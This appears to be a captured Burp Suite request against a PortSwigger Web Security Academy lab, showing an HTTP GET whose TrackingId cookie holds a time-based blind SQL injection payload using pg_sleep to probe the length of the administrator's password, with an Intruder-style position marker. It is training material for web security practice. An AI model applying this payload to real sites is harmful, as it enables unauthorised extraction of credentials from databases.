 Target: https://0ab200170389fa5a80a4122400db006d.web-security-academy.net Update Host header to match
1 GET /product?productId=1 HTTP/2
2 Host: 0ab200170389fa5a80a4122400db006d.web-security-academy.net
3 Cookie: TrackingId=R1zGjAQiXaVdWcT5' || (Select case when (username='administrator' and LENGTH(password)>§1§) then pg_sleep(10) else pg_sleep(-1)end from users)--; session=35vL2IGHLup39sGZ668aj5uZ3gQI0v7Z
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab200170389fa5a80a4122400db006d.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19